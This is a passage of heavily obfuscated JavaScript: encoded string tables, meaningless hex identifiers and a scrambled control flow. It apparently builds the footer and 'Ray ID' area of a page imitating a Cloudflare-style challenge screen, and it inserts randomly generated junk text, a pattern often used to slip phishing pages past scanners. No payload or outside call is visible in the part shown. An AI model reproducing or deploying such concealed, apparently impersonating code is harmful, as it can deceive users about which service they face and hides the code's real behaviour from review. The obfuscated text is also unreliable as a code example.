_0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return _0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function _0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function _0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return _0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var [_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var _0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZdMq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8